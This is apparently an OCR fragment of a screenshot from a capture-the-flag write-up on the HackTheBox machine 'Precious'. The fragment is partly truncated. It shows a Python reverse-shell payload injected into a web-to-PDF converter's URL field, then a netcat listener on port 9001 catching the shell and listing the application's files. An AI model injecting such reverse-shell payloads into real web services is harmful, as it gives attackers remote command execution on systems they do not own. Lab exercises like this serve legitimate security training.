 precious.htb
raining Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Convert Web Page to PDF
Enter URL to fetch
9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'
Submit
(asd㉿asd)-[~/Scrivania/Precious]
$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.189 52206
$ ls
ls
app config config.ru Gemfile Gemfile.lock pdf public
$